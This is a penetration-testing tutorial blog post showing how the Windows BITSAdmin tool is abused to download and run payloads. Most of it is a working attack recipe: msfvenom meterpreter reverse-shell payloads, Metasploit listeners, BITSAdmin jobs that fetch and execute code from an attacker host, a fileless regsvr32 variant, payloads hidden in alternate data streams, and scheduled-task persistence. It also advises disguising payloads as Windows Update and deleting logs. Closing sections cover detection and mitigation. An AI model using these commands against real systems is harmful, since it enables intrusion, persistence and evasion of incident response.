Windows for Pentester: BITSAdmin
In this article, we are going to describe the utility of the BITSAdmin tool and how vital it is in Windows Penetration Testing.
BITSAdmin is a tool preinstalled on Windows OS that can be used to download malicious files. It is one of the Living Off Land (LOL) Binaries.
The main objective of publishing the series of “Windows for Pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any Pentester while solving CTF challenges or OSCP labs which are based on Windows Operating System. Here we do not criticize any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of Content
- Introduction
- What is BITSAdmin?
- Configurations used in Practical
- Working with BITSAdmin
- Downloading using /transfer Switch
- Downloading using /addfile Switch
- Downloading using PowerShell Cmdlet
- Downloading using One-liner
- Penetration Testing using BITSAdmin
- Compromising using Malicious Executable
- Compromising using File-Less Payload
- Compromising with Malicious Executable inside ADS
- Persistence using BITSAdmin
- Detection
- SC Query
- QMGR Database
- Verbose Switch
- Event Logs
- Mitigation
- Conclusion
Introduction
What is BITSAdmin?
Background Intelligent Transfer Service Admin is a command-line tool that creates downloads or uploads jobs and monitors their progress. BITSAdmin was released with the Windows XP. At that time, it used the IBackgroundCopyJob as its interface. The release of Windows Server 2003 introduced the Upload option of the BITSAdmin. With the release of Windows Vista, we had some additional features like Custom HTTP headers, Certificate-based client authentication, IPv6 support.
The subsequent year was the release of Windows Server 2008, which introduced the File Transfer Notification Method (which we use it to run an executable in Practical #5). Windows 7 introduced the Branch Cache Method for the BITS Transfer. When BITS downloads a file, it performs the actual download behind the svchost.exe service. Users utilize BITSAdmin to download files from or upload files to HTTP web servers and SMB file shares. It considers the cost of the transfer and the network usage to ensure that the user’s foreground work remains unaffected. BITS can handle network interruptions, pausing and automatically resuming transfers, even after a reboot.
Configurations used in Practical
Attacker:
- OS: Kali Linux 2019.4
- IP: 192.168.1.13
Target:
- OS: Windows 10 (Build 18363)
- IP: 192.168.1.11
Working with BITSAdmin
As we discussed in the introduction that BITSAdmin is used as a download client. Now we will see the BITSAdmin in action. There are 2 switches to download a file in BITSAdmin, first one is ‘/transfer’ and ‘/addfile’. The working of both these parameters is quite identical. But the way these switches present the progress and completion feedback is different. BITSAdmin downloads files in the form of jobs. A job has to be defined before moving forward. After downloading, we can work on the jobs using the various switches.
Practical #1: Downloading using /transfer Switch
The /transfer switch is a short and quick way to download any file from the remote server to the Host Machine. To begin the transfer, we need to define the Display Name of the transfer. It can be anything the user wishes.
Here, we named all our transfers as “hackingarticles”. Now after defining the name, we need to enter the location with the name of the file from the remote server. For the Test Environment, we have a sample image file named ignite.png at the remote server. We mention it and we also mention the Local Location and Name of the file. After providing all this information we hit Enter key and the transfer begins.
bitsadmin /transfer hackingarticles http://192.168.1.13/ignite.png c:ignite.png
We can see that we can see the State as Transferred and we also get a confirmation “Transfer complete”. We perform a directory listing to check the file and assure ourselves that we successfully transferred the file.

Practical #2: Copying Files Locally
BITSAdmin works on the principle of File Transfer. Hence, we can also use it as a glorified copy and paste command. This means that BITSAdmin will also be able to transfer from one location to another on the same machine. Let’s give it a try.
As we already know that the BITSAdmin deals with jobs. So, we will first declare a job. We named it hackingarticles.
bitsadmin /create hackingarticles
The file that is supposed to be transferred should be added to the job. We use the /addfile switch to complete this task. We will be transferring the file.txt from “C:” to “C:UsersVictimDesktop”.
bitsadmin /addfile hackingarticles c:file.txt C:UsersVictimDesktopfile.txt
Now to initiate the transfer we will be using the /resume switch. This will sound different but the /resume switch does, in fact, initiate the transfer.
bitsadmin /resume hackingarticles
Now, when the transfer initiated. It transfers the file in the form of a temporary file. To actually get the file fully we will need to run the /complete switch. And as we can see that file is successfully transferred to the Destination.
bitsadmin /complete hackingarticles
We can see that the intended file is successfully downloaded on the Target System.
Get-ChildItem -Path C:UsersVictimDesktop

Practical #3: Downloading using PowerShell Cmdlet
The practicals that we showed just now can be performed on Windows Command Prompt (cmd.exe) as well. With the release of the Windows Server 2016, Microsoft has released a cmdlet specifically for the PowerShell to manage the BITS Jobs using BITSAdmin Client. It is named as Start-BITSTransfer.
Start-BitsTransfer -Source http://192.168.1.13/ignite.png -Destination C:ignite.png
For the transfer using this cmdlet, we don’t have to mention the name of the Job. We can just define the Source and Destination as shown in the image given below.

Note: If while penetration testing, we get an environment that is strictly PowerShell and we are not able to use the BITSAdmin normally, we can use this method.
Practical #4: Downloading using One-liner
We can transfer our files using BITSAdmin in one execution. This is a good example when we are in a hurry for a transfer. Instead of declaring the job, add the file to the job, resuming the job and complete the job in different steps we can complete all the steps required to transfer in this one-liner. This method accomplishes the work in one go. You can also use this to push to a location where you can execute a single instance of a command.
bitsadmin /create hackingarticles | bitsadmin /transfer hackingarticles http://192.168.1.13/ignite.png c:ignite.png | bitsadmin /resume hackingarticles | bitsadmin /complete hackingarticles
ls

Penetration Testing using BITSAdmin
BITSAdmin can perform many more functions (like upload files, etc.) but we will be focusing on Penetration Testing for now.
Practical #5: Compromising using Malicious Executable
It’s time to move on from utility to Penetration Testing. We will obtain a meterpreter session using a payload that we will download and execute using the BITSAdmin. We tested these practicals in a lab-controlled environment where we maintained the same network configuration for the entirety of the Practical. So, we created the payload once and used it multiple times.
Creating and Hosting the Payload
First, we choose to use the msfvenom tool to construct a payload in order to start the exploitation. Next, we employ the reverse_tcp payload, obtaining Meterpreter and aiming for the Windows system. Then, we specified the Lhost for the attacker machine’s IP address, followed by the Lport on which the victim machine will provide us the session. Finally, we delivered this payload to the /var/www/html/ directory after creating it as an executable.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.13 lport=1234 -f exe > /var/www/html/payload.exe
After the payload creation, we start the Apache2 service so that the payload is available to download on the Local Network.
service apache2 restart

Setting Up the Listener and BITSAdmin Job
After we serve the payload on the web server, we will run the listener, which will capture the meterpreter session when it generates.
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.13
set lport 1234
run
We set the proper configuration of the payload. We set the attacker machine’s IP address as the localhost address and the port that we mentioned while creating the payload as a local port.

In our previous practices, we downloaded a file, now we will download the payload using the same technique. But as BITSAdmin can also execute the payload by itself, we will define parameters for it.
bitsadmin /create hackingarticles
Starting with creating a job named “hackingarticles”, then we add the payload file in the job that we just created.
bitsadmin /addfile hackingarticles http://192.168.1.13/payload.exe C:payload.exe
After adding the file, we use the /SetNotifyCmdLine switch to execute the payload. This is done with the help of an action that we scripted. First, it will start the cmd.exe and then, it will complete the download and then it will execute the said command in the background.
bitsadmin /SetNotifyCmdLine hackingarticles cmd.exe "/c bitsadmin.exe /complete hackingarticles | start /B C:payload.exe"
After this, we run the /resume switch to get the download started.
bitsadmin /resume hackingarticles

After the download completes, it executes the payload and we have ourselves a meterpreter session.
sysinfo

Practical #6: Compromising using File-Less Payload
In the previous practical, we created a payload file and then gained a session from it. This method creates a file that can be detected. In other words, it was traceable. But as BITSAdmin can execute a command directly we can exploit the target without using a file.
We will start this practice with our attacker machine, we will be running Metasploit Framework. After opening it, we will use the web_delivery Exploit as shown in the image given below.
use exploit/multi/script/web_delivery
set payload windows/x64/meterpreter/reverse_tcp
Here we choose the target 3 (Regsvr32) to generate a small command that we can execute to get the meterpreter session.
set target 3
We set the attacker machine’s IP Address as localhost address and we run it. It works for a bit and gives us the regsvr32 command that will give us access to the target machine.
set lhost 192.168.1.13
run


On the Target Machine, there is a holdup. BITAdmin’s programming runs the command only after the download completes. So, we will need to download something. It can be anything that seems harmful. Since BITSAdmin is designed to download the Windows Updates, we can also use its file. Here we will be using a harmless PNG image file.
bitsadmin /create hackingarticles
bitsadmin /transfer hackingarticles http://192.168.1.13/ignite.png c:ignite.png
After adding the file, we will move on the /SetNotifyCmdLine. Here we will modify the command that web_delivery created in such a way that regsvr32.exe creates the session from the target machine to the attacker machine.
bitsadmin /SetNotifyCmdLine hackingarticles regsvr32.exe "/s /n /u /i:http://192.168.1.13:8080/dE8vICrV.sct scrobj.dll"
Finally, we resume the BITSAdmin to get this working.
bitsadmin /resume hackingarticles

As shown in the screenshot given below, we grab a Meterpreter session from the Target Machine as soon as we execute the command.
sessions 1
sysinfo

This was a stealthy method as there is no file associated with the session we obtained. But this can get stealthier using the right techniques.
Practical #7: Compromising with Malicious Executable inside ADS
In the previous article of this series, we introduced Alternative Data Stream. So, without going into details about the Alternative Data Stream, let’s compromise the target machine with a payload concealed in the Alternative Data Steam.
We will create a malicious executable payload using msfvenom as we did in Practical #5, as it is the same method, we are not showing it again here.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.13 lport=1234 -f exe > /var/www/html/payload.exe
service apache2 restart
After creating the payload and starting the listener, we will move to our target machine.
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.13
set lport 1234
run
Here, we created a BITS job named hackingarticles using the /create switch.
bitsadmin /create hackingarticles
After creating the job, we will add the file to download using BITSAdmin’s /addfile switch.
bitsadmin /addfile hackingarticles http://192.168.1.13/payload.exe C:payload.exe
After adding the payload successfully, we use the next switch /SetNotifyCmdLine to read the contents of the payload which will be downloaded and transfer to the alternative data stream of a file.txt.
bitsadmin /SetNotifyCmdLine hackingarticles cmd.exe "/c type C:paylaod.exe > C:file.txt:payload.exe"
Keeping this configuration, we start the download using the /resume switch.
bitsadmin /resume hackingarticles
Here, we list the C:file.txt contents to find that out payload.exe has successfully being transferred into the ADS of this file.
Get-item -Path C:file -stream *

Then, to execute the file that we placed in the ADS, we will use wmic. We will use the create switch followed by the path of the payload as shown in the image.
wmic process call create "c:file.txt:payload.exe"

It says that the Execution was successful.
We went back to our Attacker Machine to see that our listener had generated and captured a meterpreter instance. We run sysinfo to see the details of the Target System.
sysinfo
Practical #8: Persistence using BITSAdmin
Persistence means that the exploited session will be available to you even after the target machine restarts. Let’s see how to achieve this using BITSAdmin.
Generating and Serving the Payload
We will create a malicious executable payload using msfvenom as we did in Practical #5, as it is the same method, we are not showing it again here.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.13 lport=1234 -f exe > /var/www/html/payload.exe
service apache2 restart
After creating the payload and starting the listener, we will move to our target machine.
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.1.13
set lport 1234
run
Setting Up BITS Job for Execution
Here, we created a BITS job named hackingarticles using the /create switch.
bitsadmin /create hackingarticles
After creating the job, we will add the file to download using BITSAdmin’s /addfile switch.
bitsadmin /addfile hackingarticles http://192.168.1.13/payload.exe C:payload.exe
After adding the payload successfully, we use the next switch /SetNotifyCmdLine to execute the payload. This is done with the help of an action that we scripted. First, it will start the cmd.exe, and then it will complete the download and then it will execute the said command in the background.
bitsadmin /SetNotifyCmdLine hackingarticles cmd.exe "/c bitsadmin.exe /complete hackingarticles | start /B C:payload.exe"
After this, we use another switch /SetMinRetryDelay. The system sets the minimum length of time, in seconds, that BITS waits after facing a transient error before trying to transfer the file. Here, if a transient error, which is a temporary error, sticks the payload that we download. BITS runs continuously if an error of such kind occurs. So, if our download is completed but cannot execute properly due to a transient error. This switch will cause it to retry after 120 seconds.
bitsadmin /SetMinRetryDelay hackingarticles 120
Creating Scheduled Task for Persistence
That was simply setting up an exploit to gain a session. Now we need to work on it to be a persistence method. But the BITS can get into an error state and keep the payload in a temporary state without completing the download, and in turn stopping the execution of the payload. To solve this issue, we will use schtasks to resume our job at a specific time again and again. This will allow the payload to persist irrespective of any kind of issue.
schtasks /create /tn hackingarticles /tr "C:system32bitsadmin.exe /resume hackingarticles" /sc minute /mo 60
The /resume switch in the schtasks will restart the BITS job when if, it enters an error state. Using a schedule modifier task (/mo) to make the task get reactivated every (60, in this case) minute. The BITSAdmin redownloads the payload in case of an error and schtasks take care of the execution of the payload on an event of a reboot of the machine.
schtasks /run /tn hackingarticles

We went back to our Attacker Machine to see that our listener generated and captured a meterpreter instance. We run sysinfo to see the details of the Target System. In case of failure, we will have to restart the listener with the same configuration and we will have the session again in no time.
sysinfo

Please, note this is a limited demo. In the real-life scenarios, we suggest that rename the payload file to look like a Windows Update and perform all these tasks in the ‘%Temp%’ directory for obvious reasons. We also recommend that we modify the schtasks to delete the task after a particular time with removing the presence by deleting the logs related to this intrusion.
Detection
Before the official introduction of BITSAdmin in the Windows Defender Real-time Scan, it was quite difficult to detect BITS Transfers. Apart from scanning through logs, there wasn’t any other method. Monitoring the logs for the usage of the BITSAdmin tool (especially the ‘Transfer’, ‘Create’, ‘AddFile’, ‘SetNotifyFlags’, ‘SetNotifyCmdLine’, ‘SetMinRetryDelay’, ‘SetCustomHeaders’, and ‘Resume’ switches). Actually, there is a way to gain the information about the transfers. It is through the QMGR Database.
SC Query
An administrator deploys BITSAdmin as a service. Hence, they can check its status with the SC Query Utility.
sc query bits

This will show if there is an instance of any BITS Transfer Running or not.
QMGR Database
It is an abbreviated form of the Queue Manager Database. This is a record of all the BITS Jobs. This database record generates 2 types of files: a .dat file and a .db file. You can find this database file at this location.
C:ProgramDataMicrosoftNetworkDownloader
We traversed to the said location using the dir command to find ourselves a qmgr.db file. We tried opening the file, but it was hex-encoded.

So, we used a Hex-Editor Online tool. Here we scanned through the data and found that we have the IP Address of the file that someone downloaded with its path. We followed the complete path, and it provides us with the temporary file that someone downloaded before the /complete switch was used.

Please note that the system will not show the BITS Jobs in autoruns because there is no way to run BITSAdmin at start-up with the Default Configurations.

Verbose Switch
If we are lucky enough to find the BITSAdmin in the act, we can get our hands on some very useful information. We ran a BITS Job and ran the following command to gain information about the job.
bitsadmin /info hackingarticles /verbose
Event Logs
We have the Windows Event logs, which focus on the default event logs, it is one of the sources for detection of any download. It is known as the Microsoft-Windows-BITS-Client/Operational log. These logs contain the download state, download source, user and some file information for each BITS transfer job. This event log is strikingly similar across Windows 7 through 10 so it is a good endpoint collection source. There are some limitations here as these logs don’t show the sparse data, as well as the logs, are spread over several EventIDs. Potentially a huge amount of entries in any environment makes it impossible to spot malicious download hiding in plain sight. This log will also not detect the BITS persistence unless there was a network transfer to a suspicious domain as part of the configured job.
You can monitor this Log on the Event Viewer at this Location:
Application and Services Logs > Microsoft > Windows > BITS-Client

Mitigation
Our recommendation for mitigating BITSAdmin is to modify network and/or host firewall rules, as well as other network controls, to only allow legitimate BITS traffic. You can also reduce the default BITS job lifetime in Group Policy or by editing the “JobInactivityTimeout” and “MaxDownloadTime” Registry values in HKEY_LOCAL_MACHINESoftwarePoliciesMicrosoftWindowsBITS. You can modify the default maximum lifetime for a BITS job, which is 90 days. Lastly, we can limit the access of the BITSAdmin interface to specific users or groups.
Conclusion
This kind of attack is very much happening in real life. Multiple incidents targeted different office environments where they detected and deleted the malicious file, but BITSAdmin revived it again. A special shout-out to Oddvar Moe for his help in some tinkering. It was a fun learning experience working with BITSAdmin. We are going to write more articles about other LOLS that we could find. Stay Tuned.
BITSAdmin Operations Persistence using BITS
Living Off Land binaries BITSAdmin
To learn more about Red Teaming. Follow this Link.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Contact on Twitter and LinkedIn